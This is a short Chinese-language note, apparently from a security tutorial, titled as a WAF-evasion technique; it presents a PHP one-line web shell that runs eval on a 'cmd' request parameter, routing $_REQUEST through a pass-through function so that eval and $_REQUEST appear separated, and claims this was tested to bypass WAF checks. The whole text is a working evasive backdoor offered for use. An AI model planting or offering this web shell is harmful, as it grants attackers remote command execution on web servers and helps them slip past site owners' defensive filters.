 免杀-定义函数
<?php
function a($a)
{
    return $a;
}
eval(a($_REQUEST)['cmd']);
?>
上面的代码通过定义函数的方式将 eval 与 $_REQUEST 进行了拆分
经测试该代码可以绕过 WAF 的检查
通过自定义的函数将 $_REQUEST 原样输出，将 eval 与 $_REQUEST 拆分开